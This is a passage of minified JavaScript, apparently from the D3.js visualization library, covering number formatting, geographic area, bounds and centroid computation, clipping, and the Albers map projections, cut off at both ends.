n=0,e=r[n];!e[1](t);)e=r[++n];return e[0](t)}}j.locale=function(t){return{numberFormat:(w=t.decimal,u=t.thousands,s=t.grouping,e=t.currency,M=s&&u?function(t,n){for(var e=t.length,r=[],i=0,o=s[0],a=0;0<e&&0<o&&(n<a+o+1&&(o=Math.max(1,n-a)),r.push(t.substring(e-=o,e+o)),!((a+=o+1)>n));)o=s[i=(i+1)%s.length];return r.reverse().join(u)}:L,function(t){var t=Sn.exec(t),u=t[1]||" ",s=t[2]||">",l=t[3]||"-",n=t[4]||"",c=t[5],h=+t[6],f=t[7],p=t[8],d=t[9],g=1,v="",m="",y=!1,x=!0,p=p&&+p.substring(1);switch((c||"0"===u&&"="===s)&&(c=u="0",s="="),d){case"n":f=!0,d="g";break;case"%":g=100,m="%",d="f";break;case"p":g=100,m="%",d="r";break;case"b":case"o":case"x":case"X":"#"===n&&(v="0"+d.toLowerCase());case"c":x=!1;case"d":y=!0,p=0;break;case"s":g=-1,d="r"}"$"===n&&(v=e[0],m=e[1]),"r"!=d||p||(d="g"),null!=p&&("g"==d?p=Math.max(1,Math.min(21,p)):"e"!=d&&"f"!=d||(p=Math.max(0,Math.min(20,p))));var d=kn.get(d)||An,b=c&&f;return function(t){var n=m;if(y&&t%1)return"";var e=t<0||0===t&&1/t<0?(t=-t,"-"):"-"===l?"":l;g<0?(t=(i=j.formatPrefix(t,p)).scale(t),n=i.symbol+m):t*=g;var r,i,o=(t=d(t,p)).lastIndexOf(".");i=o<0?(a=x?t.lastIndexOf("e"):-1)<0?(r=t,""):(r=t.substring(0,a),t.substring(a)):(r=t.substring(0,o),w+t.substring(o+1)),!c&&f&&(r=M(r,1/0));var a=v.length+r.length+i.length+(b?0:e.length),o=a<h?new Array(a=h-a+1).join(u):"";return b&&(r=M(o+r,o.length?h-i.length:1/0)),e+=v,t=r+i,("<"===s?e+t+o:">"===s?o+e+t:"^"===s?o.substring(0,a>>=1)+e+t+o.substring(a):e+(b?t:o+t))+n}}),timeFormat:Rn(t)};var w,u,s,e,M};o=j.locale({decimal:".",thousands:",",grouping:[3],currency:["$",""],dateTime:"%a %b %e %X %Y",date:"%m/%d/%Y",time:"%H:%M:%S",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});function re(){}j.format=o.numberFormat,j.geo={},re.prototype={s:0,t:0,add:function(t){oe(t,this.t,ie),oe(ie.s,this.s,this),this.s?this.t+=ie.t:this.s=ie.t},reset:function(){this.s=this.t=0},valueOf:function(){return this.s}};var ie=new re;function oe(t,n,e){var r=e.s=t+n,i=r-t;e.t=t-(r-i)+(n-i)}function ae(t,n){t&&se.hasOwnProperty(t.type)&&se[t.type](t,n)}j.geo.stream=function(t,n){t&&ue.hasOwnProperty(t.type)?ue[t.type](t,n):ae(t,n)};var ue={Feature:function(t,n){ae(t.geometry,n)},FeatureCollection:function(t,n){for(var e=t.features,r=-1,i=e.length;++r<i;)ae(e[r].geometry,n)}},se={Sphere:function(t,n){n.sphere()},Point:function(t,n){t=t.coordinates,n.point(t[0],t[1],t[2])},MultiPoint:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)t=e[r],n.point(t[0],t[1],t[2])},LineString:function(t,n){le(t.coordinates,n,0)},MultiLineString:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)le(e[r],n,0)},Polygon:function(t,n){ce(t.coordinates,n)},MultiPolygon:function(t,n){for(var e=t.coordinates,r=-1,i=e.length;++r<i;)ce(e[r],n)},GeometryCollection:function(t,n){for(var e=t.geometries,r=-1,i=e.length;++r<i;)ae(e[r],n)}};function le(t,n,e){var r,i=-1,o=t.length-e;for(n.lineStart();++i<o;)r=t[i],n.point(r[0],r[1],r[2]);n.lineEnd()}function ce(t,n){var e=-1,r=t.length;for(n.polygonStart();++e<r;)le(t[e],n,1);n.polygonEnd()}j.geo.area=function(t){return he=0,j.geo.stream(t,De),he};var he,fe,pe,de,ge,ve,me,ye,xe,be,we,Me,_e,Ee,Se,ke,Ae,Ne,Ce,Le,ze,Te,je,Re,Pe=new re,De={sphere:function(){he+=4*_t},point:N,lineStart:N,lineEnd:N,polygonStart:function(){Pe.reset(),De.lineStart=qe},polygonEnd:function(){var t=2*Pe;he+=t<0?4*_t+t:t,De.lineStart=De.lineEnd=De.point=N}};function qe(){var e,r,u,s,l;function i(t,n){n=n*At/2+_t/4;var e=(t*=At)-u,r=0<=e?1:-1,i=r*e,o=Math.cos(n),a=Math.sin(n),e=l*a,n=s*o+e*Math.cos(i),i=e*r*Math.sin(i);Pe.add(Math.atan2(i,n)),u=t,s=o,l=a}De.point=function(t,n){De.point=i,u=(e=t)*At,s=Math.cos(n=(r=n)*At/2+_t/4),l=Math.sin(n)},De.lineEnd=function(){i(e,r)}}function Ie(t){var n=t[0],e=t[1],t=Math.cos(e);return[t*Math.cos(n),t*Math.sin(n),Math.sin(e)]}function Oe(t,n){return t[0]*n[0]+t[1]*n[1]+t[2]*n[2]}function He(t,n){return[t[1]*n[2]-t[2]*n[1],t[2]*n[0]-t[0]*n[2],t[0]*n[1]-t[1]*n[0]]}function Ye(t,n){t[0]+=n[0],t[1]+=n[1],t[2]+=n[2]}function Ue(t,n){return[t[0]*n,t[1]*n,t[2]*n]}function Xe(t){var n=Math.sqrt(t[0]*t[0]+t[1]*t[1]+t[2]*t[2]);t[0]/=n,t[1]/=n,t[2]/=n}function $e(t){return[Math.atan2(t[1],t[0]),Tt(t[2])]}function Be(t,n){return z(t[0]-n[0])<wt&&z(t[1]-n[1])<wt}function Fe(t,n){we.push(Me=[fe=t,de=t]),n<pe&&(pe=n),ge<n&&(ge=n)}function We(t,n){var e,r,i,o,a,u=Ie([t*At,n*At]);xe?(i=He(xe,u),Xe(e=He([i[1],-i[0],0],i)),e=$e(e),o=t-ve,i=e[0]*Nt*(r=0<o?1:-1),(o=180<z(o))^(r*ve<i&&i<r*t)?(a=e[1]*Nt,ge<a&&(ge=a)):o^(r*ve<(i=(i+360)%360-180)&&i<r*t)?(a=-e[1]*Nt)<pe&&(pe=a):(n<pe&&(pe=n),ge<n&&(ge=n)),o?t<ve?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t):fe<=de?(t<fe&&(fe=t),de<t&&(de=t)):ve<t?Ke(fe,t)>Ke(fe,de)&&(de=t):Ke(t,de)>Ke(fe,de)&&(fe=t)):Fe(t,n),xe=u,ve=t}function Ve(){_e.point=We}function Ze(){Me[0]=fe,Me[1]=de,_e.point=Fe,xe=null}function Ge(t,n){var e;xe?be+=180<z(e=t-ve)?e+(0<e?360:-360):e:(me=t,ye=n),De.point(t,n),We(t,n)}function Qe(){De.lineStart()}function Je(){Ge(me,ye),De.lineEnd(),z(be)>wt&&(fe=-(de=180)),Me[0]=fe,Me[1]=de,xe=null}function Ke(t,n){return(n-=t)<0?n+360:n}function tr(t,n){return t[0]-n[0]}function nr(t,n){return n[0]<=n[1]?n[0]<=t&&t<=n[1]:t<n[0]||n[1]<t}j.geo.bounds=(_e={point:Fe,lineStart:Ve,lineEnd:Ze,polygonStart:function(){_e.point=Ge,_e.lineStart=Qe,_e.lineEnd=Je,be=0,De.polygonStart()},polygonEnd:function(){De.polygonEnd(),_e.point=Fe,_e.lineStart=Ve,_e.lineEnd=Ze,Pe<0?(fe=-(de=180),pe=-(ge=90)):wt<be?ge=90:be<-wt&&(pe=-90),Me[0]=fe,Me[1]=de}},function(t){if(ge=de=-(fe=pe=1/0),we=[],j.geo.stream(t,_e),i=we.length){we.sort(tr);for(var n=1,e=[u=we[0]];n<i;++n)nr((o=we[n])[0],u)||nr(o[1],u)?(Ke(u[0],o[1])>Ke(u[0],u[1])&&(u[1]=o[1]),Ke(o[0],u[1])>Ke(u[0],u[1])&&(u[0]=o[0])):e.push(u=o);for(var r,i,o,a=-1/0,n=0,u=e[i=e.length-1];n<=i;u=o,++n)o=e[n],(r=Ke(u[1],o[0]))>a&&(a=r,fe=o[0],de=u[1])}return we=Me=null,fe===1/0||pe===1/0?[[NaN,NaN],[NaN,NaN]]:[[fe,pe],[de,ge]]}),j.geo.centroid=function(t){Ee=Se=ke=Ae=Ne=Ce=Le=ze=Te=je=Re=0,j.geo.stream(t,er);var n=Te,e=je,r=Re,t=n*n+e*e+r*r;return t<Mt&&(n=Ce,e=Le,r=ze,Se<wt&&(n=ke,e=Ae,r=Ne),(t=n*n+e*e+r*r)<Mt)?[NaN,NaN]:[Math.atan2(e,n)*Nt,Tt(r/Math.sqrt(t))*Nt]};var er={sphere:N,point:rr,lineStart:or,lineEnd:ar,polygonStart:function(){er.lineStart=ur},polygonEnd:function(){er.lineStart=or}};function rr(t,n){t*=At;var e=Math.cos(n*=At);ir(e*Math.cos(t),e*Math.sin(t),Math.sin(n))}function ir(t,n,e){ke+=(t-ke)/++Ee,Ae+=(n-Ae)/Ee,Ne+=(e-Ne)/Ee}function or(){var i,o,a;function r(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),e=e*Math.sin(t),t=Math.sin(n),n=Math.atan2(Math.sqrt((n=o*t-a*e)*n+(n=a*r-i*t)*n+(n=i*e-o*r)*n),i*r+o*e+a*t);Se+=n,Ce+=n*(i+(i=r)),Le+=n*(o+(o=e)),ze+=n*(a+(a=t)),ir(i,o,a)}er.point=function(t,n){t*=At;var e=Math.cos(n*=At);i=e*Math.cos(t),o=e*Math.sin(t),a=Math.sin(n),er.point=r,ir(i,o,a)}}function ar(){er.point=rr}function ur(){var r,i,l,c,h;function o(t,n){t*=At;var e=Math.cos(n*=At),r=e*Math.cos(t),i=e*Math.sin(t),o=Math.sin(n),a=c*o-h*i,u=h*r-l*o,s=l*i-c*r,e=Math.sqrt(a*a+u*u+s*s),t=l*r+c*i+h*o,n=e&&-zt(t)/e,t=Math.atan2(e,t);Te+=n*a,je+=n*u,Re+=n*s,Se+=t,Ce+=t*(l+(l=r)),Le+=t*(c+(c=i)),ze+=t*(h+(h=o)),ir(l,c,h)}er.point=function(t,n){r=t,i=n,er.point=o,t*=At;var e=Math.cos(n*=At);l=e*Math.cos(t),c=e*Math.sin(t),h=Math.sin(n),ir(l,c,h)},er.lineEnd=function(){o(r,i),er.lineEnd=ar,er.point=rr}}function sr(e,r){function t(t,n){return t=e(t,n),r(t[0],t[1])}return e.invert&&r.invert&&(t.invert=function(t,n){return(t=r.invert(t,n))&&e.invert(t[0],t[1])}),t}function lr(){return!0}function cr(t,n,e,r,u){var s=[],l=[];if(t.forEach(function(t){if(!((n=t.length-1)<=0)){var n,e=t[0],r=t[n];if(Be(e,r)){u.lineStart();for(var i=0;i<n;++i)u.point((e=t[i])[0],e[1]);u.lineEnd()}else{var o=new fr(e,t,null,!0),a=new fr(e,null,o,!1);o.o=a,s.push(o),l.push(a),o=new fr(r,t,null,!1),a=new fr(r,null,o,!0),o.o=a,s.push(o),l.push(a)}}}),l.sort(n),hr(s),hr(l),s.length){for(var i=0,o=e,a=l.length;i<a;++i)l[i].e=o=!o;for(var c,h=s[0];;){for(var f=h,p=!0;f.v;)if((f=f.n)===h)return;d=f.z,u.lineStart();do{if(f.v=f.o.v=!0,f.e){if(p)for(i=0,a=d.length;i<a;++i)u.point((c=d[i])[0],c[1]);else r(f.x,f.n.x,1,u);f=f.n}else{if(p)for(var d,i=(d=f.p.z).length-1;0<=i;--i)u.point((c=d[i])[0],c[1]);else r(f.x,f.p.x,-1,u);f=f.p}}while(d=(f=f.o).z,p=!p,!f.v);u.lineEnd()}}}function hr(t){if(n=t.length){for(var n,e,r=0,i=t[0];++r<n;)i.n=e=t[r],e.p=i,i=e;i.n=e=t[0],e.p=i}}function fr(t,n,e,r){this.x=t,this.z=n,this.o=e,this.e=r,this.v=!1,this.n=this.p=null}function pr(y,x,b,w){return function(r,a){var u,e=x(a),n=r.invert(w[0],w[1]),i={point:o,lineStart:s,lineEnd:l,polygonStart:function(){i.point=g,i.lineStart=v,i.lineEnd=m,u=[],c=[]},polygonEnd:function(){i.point=o,i.lineStart=s,i.lineEnd=l,u=j.merge(u);var t=function(t,n){var e=t[0],r=t[1],i=[Math.sin(e),-Math.cos(e),0],o=0,a=0;Pe.reset();for(var u=0,s=n.length;u<s;++u){var l=n[u],c=l.length;if(c)for(var h=l[0],f=h[0],p=h[1]/2+_t/4,d=Math.sin(p),g=Math.cos(p),v=1;;){var m=(t=l[v=v===c?0:v])[0],y=t[1]/2+_t/4,x=Math.sin(y),b=Math.cos(y),w=m-f,M=0<=w?1:-1,_=M*w,E=_t<_,y=d*x;if(Pe.add(Math.atan2(y*M*Math.sin(_),g*b+y*Math.cos(_))),o+=E?w+M*Et:w,E^e<=f^e<=m&&(Xe(_=He(Ie(h),Ie(t))),Xe(M=He(i,_)),((M=(E^0<=w?-1:1)*Tt(M[2]))<r||r===M&&(_[0]||_[1]))&&(a+=E^0<=w?1:-1)),!v++)break;f=m,d=x,g=b,h=t}}return(o<-wt||o<wt&&Pe<-wt)^1&a}(n,c);u.length?(d||(a.polygonStart(),d=!0),cr(u,vr,t,b,a)):t&&(d||(a.polygonStart(),d=!0),a.lineStart(),b(null,null,1,a),a.lineEnd()),d&&(a.polygonEnd(),d=!1),u=c=null},sphere:function(){a.polygonStart(),a.lineStart(),b(null,null,1,a),a.lineEnd(),a.polygonEnd()}};function o(t,n){var e=r(t,n);y(t=e[0],n=e[1])&&a.point(t,n)}function t(t,n){n=r(t,n);e.point(n[0],n[1])}function s(){i.point=t,e.lineStart()}function l(){i.point=o,e.lineEnd()}var c,h,f=gr(),p=x(f),d=!1;function g(t,n){h.push([t,n]);n=r(t,n);p.point(n[0],n[1])}function v(){p.lineStart(),h=[]}function m(){g(h[0][0],h[0][1]),p.lineEnd();var t=p.clean(),n=f.buffer(),e=n.length;if(h.pop(),c.push(h),h=null,e)if(1&t){var r,i,o=-1;if(0<(e=(r=n[0]).length-1)){for(d||(a.polygonStart(),d=!0),a.lineStart();++o<e;)a.point((i=r[o])[0],i[1]);a.lineEnd()}}else 1<e&&2&t&&n.push(n.pop().concat(n.shift())),u.push(n.filter(dr))}return i}}function dr(t){return 1<t.length}function gr(){var e,n=[];return{lineStart:function(){n.push(e=[])},point:function(t,n){e.push([t,n])},lineEnd:N,buffer:function(){var t=n;return n=[],e=null,t},rejoin:function(){1<n.length&&n.push(n.pop().concat(n.shift()))}}}function vr(t,n){return((t=t.x)[0]<0?t[1]-kt-wt:kt-t[1])-((n=n.x)[0]<0?n[1]-kt-wt:kt-n[1])}var mr=pr(lr,function(l){var c,h=NaN,f=NaN,p=NaN;return{lineStart:function(){l.lineStart(),c=1},point:function(t,n){var e,r,i,o,a,u=0<t?_t:-_t,s=z(t-h);z(s-_t)<wt?(l.point(h,f=0<(f+n)/2?kt:-kt),l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),l.point(t,f),c=0):p!==u&&_t<=s&&(z(h-p)<wt&&(h-=p*wt),z(t-u)<wt&&(t-=u*wt),e=h,r=f,i=t,o=n,a=Math.sin(e-i),f=z(a)>wt?Math.atan((Math.sin(r)*(s=Math.cos(o))*Math.sin(i)-Math.sin(o)*(i=Math.cos(r))*Math.sin(e))/(i*s*a)):(r+o)/2,l.point(p,f),l.lineEnd(),l.lineStart(),l.point(u,f),c=0),l.point(h=t,f=n),p=u},lineEnd:function(){l.lineEnd(),h=f=NaN},clean:function(){return 2-c}}},function(t,n,e,r){var i;null==t?(i=e*kt,r.point(-_t,i),r.point(0,i),r.point(_t,i),r.point(_t,0),r.point(_t,-i),r.point(0,-i),r.point(-_t,-i),r.point(-_t,0),r.point(-_t,i)):z(t[0]-n[0])>wt?(t=t[0]<n[0]?_t:-_t,i=e*t/2,r.point(-t,i),r.point(0,i),r.point(t,i)):r.point(n[0],n[1])},[-_t,-_t/2]);function yr(i){var p=Math.cos(i),f=0<p,d=z(p)>wt;return pr(g,function(a){var u,s,l,c,h;return{lineStart:function(){c=l=!1,h=1},point:function(t,n){var e,r,i=[t,n],o=g(t,n),n=f?o?0:m(t,n):o?m(t+(t<0?_t:-_t),n):0;!u&&(c=l=o)&&a.lineStart(),o!==l&&(e=v(u,i),(Be(u,e)||Be(i,e))&&(i[0]+=wt,i[1]+=wt,o=g(i[0],i[1]))),o!==l?(h=0,o?(a.lineStart(),e=v(i,u),a.point(e[0],e[1])):(e=v(u,i),a.point(e[0],e[1]),a.lineEnd()),u=e):d&&u&&f^o&&(n&s||!(r=v(i,u,!0))||(h=0,f?(a.lineStart(),a.point(r[0][0],r[0][1]),a.point(r[1][0],r[1][1]),a.lineEnd()):(a.point(r[1][0],r[1][1]),a.lineEnd(),a.lineStart(),a.point(r[0][0],r[0][1])))),!o||u&&Be(u,i)||a.point(i[0],i[1]),u=i,l=o,s=n},lineEnd:function(){l&&a.lineEnd(),u=null},clean:function(){return h|(c&&l)<<1}}},ti(i,6*At),f?[0,-i]:[-_t,i-_t]);function g(t,n){return Math.cos(t)*Math.cos(n)>p}function v(t,n,e){var r=[1,0,0],i=He(Ie(t),Ie(n)),o=Oe(i,i),a=i[0],u=o-a*a;if(!u)return!e&&t;var s=He(r,i),l=Ue(r,p*o/u);Ye(l,Ue(i,-p*a/u));var c=s,h=Oe(l,c),r=Oe(c,c),o=h*h-r*(Oe(l,l)-1);if(!(o<0)){i=Math.sqrt(o),a=Ue(c,(-h-i)/r);if(Ye(a,l),a=$e(a),!e)return a;var f,u=t[0],s=n[0],o=t[1],e=n[1];s<u&&(f=u,u=s,s=f);t=s-u,n=z(t-_t)<wt;if(!n&&e<o&&(f=o,o=e,e=f),n||t<wt?n?0<o+e^a[1]<(z(a[0]-u)<wt?o:e):o<=a[1]&&a[1]<=e:_t<t^(u<=a[0]&&a[0]<=s)){r=Ue(c,(-h+i)/r);return Ye(r,l),[a,$e(r)]}}}function m(t,n){var e=f?i:_t-i,r=0;return t<-e?r|=1:e<t&&(r|=2),n<-e?r|=4:e<n&&(r|=8),r}}function xr(s,l,c,h){return function(t){var n=t.a,e=t.b,r=n.x,i=n.y,o=0,a=1,u=e.x-r,n=e.y-i,e=s-r;if(u||!(0<e)){if(e/=u,u<0){if(e<o)return;e<a&&(a=e)}else if(0<u){if(a<e)return;o<e&&(o=e)}if(e=c-r,u||!(e<0)){if(e/=u,u<0){if(a<e)return;o<e&&(o=e)}else if(0<u){if(e<o)return;e<a&&(a=e)}if(e=l-i,n||!(0<e)){if(e/=n,n<0){if(e<o)return;e<a&&(a=e)}else if(0<n){if(a<e)return;o<e&&(o=e)}if(e=h-i,n||!(e<0)){if(e/=n,n<0){if(a<e)return;o<e&&(o=e)}else if(0<n){if(e<o)return;e<a&&(a=e)}return 0<o&&(t.a={x:r+o*u,y:i+o*n}),a<1&&(t.b={x:r+a*u,y:i+a*n}),t}}}}}}var br=1e9;function wr(b,w,M,_){return function(i){var r,c,o,a,u,s,l,h,f,p,d,g=i,t=gr(),v=xr(b,w,M,_),n={point:e,lineStart:function(){n.point=x,c&&c.push(o=[]);p=!0,f=!1,l=h=NaN},lineEnd:function(){r&&(x(a,u),s&&f&&t.rejoin(),r.push(t.buffer()));n.point=e,f&&i.lineEnd()},polygonStart:function(){i=t,r=[],c=[],d=!0},polygonEnd:function(){i=g,r=j.merge(r);var t=function(t){for(var n=0,e=c.length,r=t[1],i=0;i<e;++i)for(var o,a=1,u=c[i],s=u.length,l=u[0];a<s;++a)o=u[a],l[1]<=r?o[1]>r&&0<Lt(l,o,t)&&++n:o[1]<=r&&Lt(l,o,t)<0&&--n,l=o;return 0!==n}([b,_]),n=d&&t,e=r.length;(n||e)&&(i.polygonStart(),n&&(i.lineStart(),m(null,null,1,i),i.lineEnd()),e&&cr(r,S,t,m,i),i.polygonEnd()),r=c=o=null}};function m(t,n,e,r){var i=0,o=0;if(null==t||(i=E(t,e))!==(o=E(n,e))||k(t,n)<0^0<e)for(;r.point(0===i||3===i?b:M,1<i?_:w),(i=(i+e+4)%4)!==o;);else r.point(n[0],n[1])}function y(t,n){return b<=t&&t<=M&&w<=n&&n<=_}function e(t,n){y(t,n)&&i.point(t,n)}function x(t,n){var e,r=y(t=Math.max(-br,Math.min(br,t)),n=Math.max(-br,Math.min(br,n)));c&&o.push([t,n]),p?(a=t,u=n,p=!1,(s=r)&&(i.lineStart(),i.point(t,n))):r&&f?i.point(t,n):v(e={a:{x:l,y:h},b:{x:t,y:n}})?(f||(i.lineStart(),i.point(e.a.x,e.a.y)),i.point(e.b.x,e.b.y),r||i.lineEnd(),d=!1):r&&(i.lineStart(),i.point(t,n),d=!1),l=t,h=n,f=r}return n};function E(t,n){return z(t[0]-b)<wt?0<n?0:3:z(t[0]-M)<wt?0<n?2:1:z(t[1]-w)<wt?0<n?1:0:0<n?3:2}function S(t,n){return k(t.x,n.x)}function k(t,n){var e=E(t,1),r=E(n,1);return e!==r?e-r:0===e?n[1]-t[1]:1===e?t[0]-n[0]:2===e?t[1]-n[1]:n[0]-t[0]}}function Mr(t){var n=0,e=_t/3,r=Fr(t),t=r(n,e);return t.parallels=function(t){return arguments.length?r(n=t[0]*_t/180,e=t[1]*_t/180):[n/_t*180,e/_t*180]},t}function _r(t,n){var t=Math.sin(t),e=(t+Math.sin(n))/2,r=1+t*(2*e-t),i=Math.sqrt(r)/e;function o(t,n){n=Math.sqrt(r-2*e*Math.sin(n))/e;return[n*Math.sin(t*=e),i-n*Math.cos(t)]}return o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/e,Tt((r-(t*t+n*n)*e*e)/(2*e))]},o}j.geo.clipExtent=function(){var n,e,r,i,o,a,u={stream:function(t){return o&&(o.valid=!1),(o=a(t)).valid=!0,o},extent:function(t){return arguments.length?(a=wr(n=+t[0][0],e=+t[0][1],r=+t[1][0],i=+t[1][1]),o&&(o.valid=!1,o=null),u):[[n,e],[r,i]]}};return u.extent([[0,0],[960,500]])},(j.geo.conicEqualArea=function(){return Mr(_r)}).raw=_r,j.geo.albers=function(){return j.geo.conicEqualArea().rotate([96,0]).center([-.6,38.7]).parallels([29.5,45.5]).scale(1070)},j.geo.albersUsa=function(){var e,i,o,a,u=j.geo.albers(),s=j.geo.conicEqualArea().rotate([154,0]).center([-2,58.5]).parallels([55,65]),l=j.geo.conicEqualArea().rotate([157,0]).center([-3,19.9]).parallels([8,18]),c={point:function(t,n){e=[t,n]}};function h(t){var n=t[0],t=t[1];return e=null,i(n,t),e||(o(n,t),e)||a(n,t),e}return h.invert=function(t){var n=u.scale(),e=u.translate(),r=(t[0]-e[0])/n,n=(t[1]-e[1])/n;return(.12<=n&&n<.234&&-.425<=r&&r<-.214?s:.166<=n&&n<.234&&-.214<=r&&r<-.115?l:u).invert(t)},h.stream=function(t){var e=u.stream(t),r=s.stream(t),i=l.stream(t);return{point:function(t,n){e.point(t,n),r.point(t,n),i.point(t,n)},sphere:function(){e.sphere(),r.sphere(),i.sphere()},lineStart:function(){e.lineStart(),r.lineStart(),i.lineStart()},lineEnd:function(){e.lineEnd(),r.lineEnd(),i.lineEnd()},polygonStart:function(){e.polygonStart(),r.polygonStart(),i.polygonStart()},polygonEnd:function(){e.polygonEnd(),r.polygonEnd(),i.polygonEnd()}}},h.precision=function(t){return arguments.length?(u.precision(t),s.precision(t),l.precision(t),h):u.precision()},h.scale=function(t){return arguments.length?(u.scale(t),s.scale(.35*t),l.scale(t),h.translate(u.translate())):u.scale()},h.translate=function(t){if(!arguments.length)return u.translate();var n=u.scale(),e=+t[0],r=+t[1];return i=u.translate(t).clipExtent([[e-.455*n,r-.238*n],[e+.455*n,r+.238*n]]).stream(c).point,o=s.translate([e-.307*n,r+.201*n]).clipExtent([[e-.425*n+wt,r+.12*n+wt],[e-.214*n-wt,r+.234*n-wt]]).stream(c).point,a=l.translate([e-.205*n,r+.212*n]).clipExtent([[e-.214*n+wt,r+.166*n+wt],[e-.115*n-wt,r+.234*n-wt]]).stream(c).point,h},h.scale(1070)};var Er,Sr,kr,Ar,Nr,Cr,Lr={point:N,lineStart:N,lineEnd:N,polygonStart:function(){Sr=0,Lr.lineStart=zr},polygonEnd:function(){Lr.lineStart=Lr.lineEnd=Lr.point=N,Er+=z(Sr/2)}};function zr(){var e,r,i,o;function a(t,n){Sr+=o*t-i*n,i=t,o=n}Lr.point=function(t,n){Lr.point=a,e=i=t,r=o=n},Lr.lineEnd=function(){a(e,r)}}var Tr={point:function(t,n){t<kr&&(kr=t);Nr<t&&(Nr=t);n<Ar&&(Ar=n);Cr<n&&(Cr=n)},lineStart:N,lineEnd:N,polygonStart:N,polygonEnd:N};function jr(){var e=Rr(4.5),r=[],i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return e=Rr(t),i},result:function(){if(r.length){var t=r.join("");return r=[],t}}};function t(t,n){r.push("M",t,",",n,e)}function n(t,n){r.push("M",t,",",n),i.point=o}function o(t,n){r.push("L",t,",",n)}function a(){i.point=t}function u(){r.push("Z")}return i}function Rr(t){return"m0,"+t+"a"+t+","+t+" 0 1,1 0,"+-2*t+"a"+t+","+t+" 0 1,1 0,"+2*t+"z"}var Pr,Dr={point:qr,lineStart:Ir,lineEnd:Or,polygonStart:function(){Dr.lineStart=Hr},polygonEnd:function(){Dr.point=qr,Dr.lineStart=Ir,Dr.lineEnd=Or}};function qr(t,n){ke+=t,Ae+=n,++Ne}function Ir(){var i,o;function e(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=e,qr(i=t,o=n)}}function Or(){Dr.point=qr}function Hr(){var e,r,i,o;function a(t,n){var e=t-i,r=n-o,r=Math.sqrt(e*e+r*r);Ce+=r*(i+t)/2,Le+=r*(o+n)/2,ze+=r,Te+=(r=o*t-i*n)*(i+t),je+=r*(o+n),Re+=3*r,qr(i=t,o=n)}Dr.point=function(t,n){Dr.point=a,qr(e=i=t,r=o=n)},Dr.lineEnd=function(){a(e,r)}}function Yr(e){var r=4.5,i={point:t,lineStart:function(){i.point=n},lineEnd:a,polygonStart:function(){i.lineEnd=u},polygonEnd:function(){i.lineEnd=a,i.point=t},pointRadius:function(t){return r=t,i},result:N};function t(t,n){e.moveTo(t+r,n),e.arc(t,n,r,0,Et)}function n(t,n){e.moveTo(t,n),i.point=o}function o(t,n){e.lineTo(t,n)}function a(){i.point=t}function u(){e.closePath()}return i}function Ur(A){var N=.5,C=Math.cos(30*At),w=16;function n(t){return(w?r:e)(t)}function e(e){return $r(e,function(t,n){t=A(t,n),e.point(t[0],t[1])})}function r(r){var e,i,o,a,u,s,l,c,h,f,p,d,g={point:t,lineStart:n,lineEnd:m,polygonStart:function(){r.polygonStart(),g.lineStart=y},polygonEnd:function(){r.polygonEnd(),g.lineStart=n}};function t(t,n){t=A(t,n),r.point(t[0],t[1])}function n(){c=NaN,g.point=v,r.lineStart()}function v(t,n){var e=Ie([t,n]),n=A(t,n);L(c,h,l,f,p,d,c=n[0],h=n[1],l=t,f=e[0],p=e[1],d=e[2],w,r),r.point(c,h)}function m(){g.point=t,r.lineEnd()}function y(){n(),g.point=x,g.lineEnd=b}function x(t,n){v(e=t,n),i=c,o=h,a=f,u=p,s=d,g.point=v}function b(){L(c,h,l,f,p,d,i,o,e,a,u,s,w,r),g.lineEnd=m,m()}return g}function L(t,n,e,r,i,o,a,u,s,l,c,h,f,p){var d,g,v,m,y,x,b,w,M,_,E=a-t,S=u-n,k=E*E+S*S;4*N<k&&f--&&(d=r+l,g=i+c,v=o+h,m=Math.sqrt(d*d+g*g+v*v),M=Math.asin(v/=m),y=z(z(v)-1)<wt||z(e-s)<wt?(e+s)/2:Math.atan2(g,d),x=(_=A(y,M))[0],b=_[1],(N<(_=S*(w=x-t)-E*(M=b-n))*_/k||.3<z((E*w+S*M)/k-.5)||r*l+i*c+o*h<C)&&(L(t,n,e,r,i,o,x,b,y,d/=m,g/=m,v,f,p),p.point(x,b),L(x,b,y,d,g,v,a,u,s,l,c,h,f,p)))}return n.precision=function(t){return arguments.length?(w=0<(N=t*t)&&16,n):Math.sqrt(N)},n}function Xr(t){this.stream=t}function $r(t,n){return{point:n,sphere:function(){t.sphere()},lineStart:function(){t.lineStart()},lineEnd:function(){t.lineEnd()},polygonStart:function(){t.polygonStart()},polygonEnd:function(){t.polygonEnd()}}}function Br(t){return Fr(function(){return t})()}function Fr(t){var e,n,r,i,o,a,u=Ur(function(t,n){return[(t=e(t,n))[0]*s+i,o-t[1]*s]}),s=150,l=480,c=250,h=0,f=0,p=0,d=0,g=0,v=mr,m=L,y=null,x=null;function b(t){return[(t=r(t[0]*At,t[1]*At))[0]*s+i,o-t[1]*s]}function w(t){return(t=r.invert((t[0]-i)/s,(o-t[1])/s))&&[t[0]*Nt,t[1]*Nt]}function M(){r=sr(n=Gr(p,d,g),e);var t=e(h,f);return i=l-t[0]*s,o=c+t[1]*s,_()}function _(){return a&&(a.valid=!1,a=null),b}return b.stream=function(t){return a&&(a.valid=!1),(a=Wr(v(n,u(m(t))))).valid=!0,a},b.clipAngle=function(t){return arguments.length?(v=null==t?(y=t,mr):yr((y=+t)*At),_()):y},b.clipExtent=function(t){return arguments.length?(m=(x=t)?wr(t[0][0],t[0][1],t[1][0],t[1][1]):L,_()):x},b.scale=function(t){return arguments.length?(s=+t,M()):s},b.translate=function(t){return 